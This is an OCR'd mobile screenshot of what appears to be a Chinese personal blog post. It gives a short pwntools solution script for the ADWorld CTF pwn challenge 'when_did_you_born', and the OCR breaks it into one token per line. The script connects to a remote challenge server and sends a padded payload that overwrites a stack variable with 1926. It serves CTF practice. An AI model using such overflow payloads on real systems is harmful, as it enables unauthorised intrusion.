
杰克部落
梦想本不会发光，发光的是追梦的你
跳
菜单
至
正
文
ADWorld Pwn when_did_you_born
发表评论
1
from
pwn
import
*
2
p
=
remote
(
"111.198.29.45"
,
36585
)
3
p.
sendlineafter
(
"Birth?"
,
"0"
)
4
payload
=
b
'0'
*
(
0x8
)
+p32
(
1926
)
5
print
(
len
(
payload
)
)
6
p.
sendlineafter
(
"Name?"
,
payload
)
7
p.
interactive
(
)